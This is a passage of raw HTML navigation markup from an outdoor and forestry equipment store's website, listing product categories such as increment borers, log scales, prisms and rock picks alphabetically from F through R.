href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=208">Flare Launcher</a></li><li class="category212"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=212">Flowmeters - Water</a></li><li class="category1597"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1597">Folding Rulers,Lufkin</a></li><li class="category1141"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1141">Forester Vest</a></li></ul>
</li><li class="category13"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=13">Index-G</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category826"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=826">Gad Pry Bar</a></li><li class="category214"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=214">Gammon Reels</a></li><li class="category3246"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3246">Garmin GPS</a></li><li class="category2953"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2953">Gator Eyes Laser Pointer Caliper</a></li><li class="category215"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=215">Gauges</a></li><li class="category1140"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1140">Geologist Vest</a></li><li class="category1060"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1060">Geotechnical Gauge</a></li><li class="category218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=218">Geotul Mattock</a></li><li class="category220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=220">Glasses,Safety</a></li><li class="category221"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=221">Gloves</a></li><li class="category222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=222">Goggles,Safety</a></li><li class="category223"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=223">Gold Panning Kit</a></li><li class="category224"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=224">Gold Pans</a></li><li class="category225"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=225">GPS</a></li><li class="category227"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=227">GPS Map Software</a></li><li class="category228"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=228">Grease Pencils</a></li><li class="category1384"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1384">Guards,Leg</a></li><li class="category230"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=230">Gun,Paint</a></li></ul>
</li><li class="category14"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=14">Index-H</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2902"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2902">Haglof </a></li><li class="category3334"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3334">Horn</a></li><li class="category231"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=231">Hammers,Rock</a></li><li class="category232"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=232">Hand Lenses</a></li><li class="category233"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=233">Hand Levels</a></li><li class="category234"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=234">Hand Pruners</a></li><li class="category235"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=235">Hard Hats</a></li><li class="category238"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=238">Hard Hat Holder</a></li><li class="category244"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=244">Hard Hat Accessories</a></li><li class="category1634"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1634">Hardness Pick Set</a></li><li class="category1221"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1221">Harness, BackPack Fire Pump</a></li><li class="category236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=236">Harness, Tree Planting</a></li><li class="category237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=237">Harness,Radio</a></li><li class="category239"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=239">Hearing Protection</a></li><li class="category1008"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1008">Hearing Protection Parts</a></li><li class="category240"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=240">Height Finders</a></li><li class="category241"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=241">Height Poles</a></li><li class="category243"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=243">Helly Hansen Rainwear</a></li><li class="category246"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=246">Hip Chain Thread</a></li><li class="category245"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=245">Hip Chains</a></li><li class="category3033"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3033">Hoes - Rogue Hoes and Rakes</a></li><li class="category1596"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1596">Holder, Multipot</a></li><li class="category247"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=247">Hookaroon</a></li><li class="category2732"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2732">Hultrafor Axes</a></li><li class="category248"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=248">Hypsometers</a></li></ul>
</li><li class="category15"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=15">Index-I</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2965"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2965">Ice Cleats</a></li><li class="category249"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=249">Icers Safety Footwear</a></li><li class="category250"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=250">Inclinometers</a></li><li class="category251"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=251">Increment Borers</a></li><li class="category3213"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3213">Increment Borer Bits</a></li><li class="category3214"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3214">Increment Borer Extractors</a></li><li class="category3217"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3217">Increment Borer Chuck for Electric Drill</a></li><li class="category3219"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3219">Increment Borer Core Holder</a></li><li class="category3222"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3222">Increment Borer Core Reader</a></li><li class="category3220"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3220">Increment Borer Holster</a></li><li class="category3216"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3216">Increment Borer Sharpening Kit</a></li><li class="category3218"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3218">Increment Borer Starter</a></li><li class="category3221"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3221">Increment Core Dye-Phloroglucinol</a></li><li class="category253"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=253">Increment Hammer</a></li><li class="category252"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=252">Increment Borers Accessories</a></li><li class="category2741"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2741">InReach Satellite Messenger</a></li><li class="category254"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=254">Insect Repellent</a></li><li class="category255"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=255">Insoles,Boot</a></li></ul>
</li><li class="category16"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=16">Index-J</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category1651"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1651">HandHeld Data Collector/GPS</a></li><li class="category3207"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3207">Jacket - Cruiser</a></li></ul>
</li><li class="category17"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=17">Index-K</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category3123"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3123">Kayaks</a></li><li class="category256"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=256">Kestrel Windmeters</a></li><li class="category1388"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1388">Knives,Christmas Tree Shearing</a></li><li class="category3240"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3240">Knife, Draw</a></li><li class="category257"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=257">Knives, Mora</a></li><li class="category1387"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1387">Knife,Ring</a></li><li class="category1386"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1386">Knife Sharpeners</a></li><li class="category258"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=258">Kraft Sample Bags</a></li></ul>
</li><li class="category18"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=18">Index-L</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category2831"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2831">Label Die Sets</a></li><li class="category259"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=259">Labelling Machines</a></li><li class="category260"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=260">Ladders,Orchard</a></li><li class="category262"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=262">Laser Rangefinders</a></li><li class="category263"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=263">Lasers, Construction</a></li><li class="category265"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=265">Leg Guards, Shearing</a></li><li class="category2483"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2483">Leica Geosystems Products</a></li><li class="category2829"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2829">Letters Stamp</a></li><li class="category2065"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2065">Leveling Rod Levels</a></li><li class="category266"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=266">Leveling Rods</a></li><li class="category3229"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3229">Levels, Auto</a></li><li class="category268"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=268">Levels,Construction</a></li><li class="category267"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=267">Levels,Hand</a></li><li class="category2064"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2064">Levels,Rod</a></li><li class="category1529"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1529">Locators, Magnetic</a></li><li class="category2050"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2050">Log End Sealer</a></li><li class="category270"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=270">Log Marking Paint</a></li><li class="category2069"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2069">Log Marking Tags and Accessories</a></li><li class="category275"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=275">Log Rules</a></li><li class="category276"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=276">Log Scales</a></li><li class="category271"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=271">Log Timber Carrier</a></li><li class="category272"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=272">Log Timberjack</a></li><li class="category273"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=273">Log Tongs</a></li><li class="category274"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=274">Loggers Tape</a></li><li class="category2692"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2692">Logging Arches and Accessories</a></li><li class="category3238"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3238">Logging Winch</a></li><li class="category2701"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2701">LogRite BTS Log Hauler</a></li><li class="category2710"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2710">LogRite Forestry Tools</a></li><li class="category277"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=277">Long Reach Pruners</a></li><li class="category278"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=278">Lopping Shears</a></li><li class="category1505"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1505">Loupe,Magnifiers</a></li><li class="category1598"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1598">Lufkin Folding Rulers</a></li><li class="category280"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=280">Lumber Crayon Holders</a></li><li class="category279"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=279">Lumber Crayons</a></li><li class="category1585"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1585">Lumber Rules</a></li></ul>
</li><li class="category19"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=19">Index-M</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category281"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=281">Machete</a></li><li class="category3343"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3343">Mag Mount</a></li><li class="category282"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=282">Mag Nails</a></li><li class="category284"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=284">Magnetic Locators</a></li><li class="category283"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=283">Magnets</a></li><li class="category285"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=285">Magnifiers</a></li><li class="category2611"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2611">Map Books</a></li><li class="category287"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=287">Map Cases</a></li><li class="category290"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=290">Map Tubes</a></li><li class="category2610"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2610">Mapping Software</a></li><li class="category291"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=291">Markers,Felt</a></li><li class="category293"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=293">Markers,Paintstik</a></li><li class="category3236"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3236">Mask,N95</a></li><li class="category294"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=294">Masonry Nails</a></li><li class="category2955"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2955">Mats, Weed</a></li><li class="category311"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=311">Mattocks</a></li><li class="category2027"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2027">McLeod Fire Rake</a></li><li class="category295"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=295">Measuring Poles</a></li><li class="category296"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=296">Measuring Tapes</a></li><li class="category297"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=297">Measuring Wheels</a></li><li class="category298"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=298">Metal Detectors</a></li><li class="category302"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=302">Mineral Lamps</a></li><li class="category301"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=301">Mini Prisms</a></li><li class="category304"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=304">Mirror Stereoscope</a></li><li class="category303"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=303">Mirror,Signal</a></li><li class="category305"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=305">Mist Blowers</a></li><li class="category306"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=306">Moisture Meters</a></li><li class="category308"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=308">Multipot Back Transporter</a></li><li class="category307"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=307">Multipot Holders</a></li><li class="category309"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=309">Munsell Soil Colour Chart</a></li></ul>
</li><li class="category20"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=20">Index-N</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category3235"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3235">N95 Mask</a></li><li class="category384"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=384">Nails,Aluminum</a></li><li class="category385"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=385">Nails,Mag</a></li><li class="category386"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=386">Navigational Protractors</a></li><li class="category388"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=388">Neck Protector</a></li><li class="category390"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=390">Nelson Paint Gun</a></li><li class="category389"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=389">Nelson Tree Marking Paint</a></li><li class="category2828"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2828">Numbered Stamps</a></li></ul>
</li><li class="category21"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=21">Index-O</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category391"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=391">Oakfield Soil Samplers</a></li><li class="category1592"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1592">Orchard Ladders</a></li><li class="category2247"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2247">Overalls</a></li><li class="category392"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=392">Oxhead Axe</a></li></ul>
</li><li class="category22"><a class="cuuchild active" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=22">Index-P</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category395"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=395">Pack vest</a></li><li class="category1219"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1219">Packs</a></li><li class="category397"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=397">Pails, Collapsible</a></li><li class="category398"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=398">Paint</a></li><li class="category399"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=399">Paint Can Handles-Aerosol</a></li><li class="category872"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=872">Paint Can Holders</a></li><li class="category400"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=400">Paint Guns</a></li><li class="category402"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=402">PaintStik Holders</a></li><li class="category401"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=401">Paintstiks</a></li><li class="category1264"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1264">Pants,Chainsaw</a></li><li class="category403"><a class="nochild active" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=403">Peaveys</a></li><li class="category2086"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2086">Pelican Cases</a></li><li class="category407"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=407">Pencil Magnets</a></li><li class="category406"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=406">Pencils,Air Photo</a></li><li class="category408"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=408">Penetrometers,Soil</a></li><li class="category405"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=405">Pens,All Weather</a></li><li class="category1576"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1576">Perma Tag</a></li><li class="category411"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=411">Photo Holders</a></li><li class="category412"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=412">Pickeroon</a></li><li class="category413"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=413">Picks and Hammers, Rock</a></li><li class="category414"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=414">Pigtail Stakes</a></li><li class="category415"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=415">Pin Flags</a></li><li class="category2152"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2152">Pipe and Cable Locator</a></li><li class="category418"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=418">Planimeter</a></li><li class="category419"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=419">Planting Bags</a></li><li class="category420"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=420">Planting Dibble</a></li><li class="category421"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=421">Planting Gloves</a></li><li class="category422"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=422">Planting Harness</a></li><li class="category423"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=423">Planting Shovels</a></li><li class="category424"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=424">Plot Cord</a></li><li class="category425"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=425">Plot Radius Tables</a></li><li class="category1290"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1290">Plumb Bob Cord</a></li><li class="category426"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=426">Plumb Bobs</a></li><li class="category428"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=428">Pocket Rod</a></li><li class="category429"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=429">Pole Pruners</a></li><li class="category3237"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3237">Portable Winch</a></li><li class="category431"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=431">Pottiputki, Planting Tool</a></li><li class="category2936"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2936">Pressure Bandage </a></li><li class="category435"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=435">Prism Pole Adapters</a></li><li class="category433"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=433">Prism Poles</a></li><li class="category1265"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1265">Prisms,Cruising</a></li><li class="category1587"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1587">Prisms,Mini</a></li><li class="category434"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=434">Prisms,Surveying</a></li><li class="category436"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=436">Protractors</a></li><li class="category1404"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1404">Pruner,Mechanical</a></li><li class="category1385"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1385">Pruner,Rotary</a></li><li class="category440"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=440">Pruning Equipment</a></li><li class="category437"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=437">Psychrometers, Sling</a></li><li class="category438"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=438">Pulaski Axe</a></li><li class="category439"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=439">Pulp Hooks</a></li></ul>
</li><li class="category24"><a class="cuuchild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=24">Index-R</a><!--// Start Hide Expand //--> <span class="down"></span><!--// End Hide Expand //-->
	<ul><li class="category441"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=441">Radio Chest Harness</a></li><li class="category442"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=442">Radius Tables</a></li><li class="category443"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=443">Rain Gauges</a></li><li class="category444"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=444">Rain Wear</a></li><li class="category2029"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2029">Rakes</a></li><li class="category1120"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1120">Ram Mounts</a></li><li class="category445"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=445">Range Finders</a></li><li class="category446"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=446">Range Poles</a></li><li class="category448"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=448">Relaskop</a></li><li class="category449"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=449">Repellents</a></li><li class="category450"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=450">Right Angle Prisms</a></li><li class="category1378"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1378">Ring Knife</a></li><li class="category451"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=451">Rite in the Rain</a></li><li class="category453"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=453">Rock Color Charts</a></li><li class="category1584"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1584">Rock Hammers</a></li><li class="category1516"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=1516">Rock Kits</a></li><li class="category454"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=454">Rock Picks</a></li><li class="category3227"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=3227">Rock Pick Holsters</a></li><li class="category455"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=455">Rock Sample Bags</a></li><li class="category2442"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2442">Rock Saws</a></li><li class="category2063"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=2063">Rod Levels</a></li><li class="category456"><a class="nochild" href="https://www.bapequipmentstore.com/index.php?l=product_list&amp;c=456">Rods</a></li><li class="category3030"><a class="nochild" 